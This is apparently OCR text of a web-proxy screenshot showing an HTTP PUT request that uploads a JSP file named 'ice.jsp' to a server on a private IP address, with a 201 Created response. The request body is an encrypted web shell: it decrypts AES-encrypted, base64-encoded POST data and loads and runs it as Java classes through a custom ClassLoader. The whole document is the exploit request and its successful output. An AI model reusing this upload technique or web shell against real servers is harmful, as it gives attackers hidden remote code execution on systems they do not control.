 Go
Cancel
<
>
Target: http://192.168.1.8:808
Request
Raw
Params
Hex
XML
PUT /ice.jsp%20 HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 536
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"
%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b"session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
Response
Raw
Headers
Hex
HTTP/1.1 201
Content-Length: 0
Date: Wed, 04 Aug 2021 13:22:16 GMT
Connection: close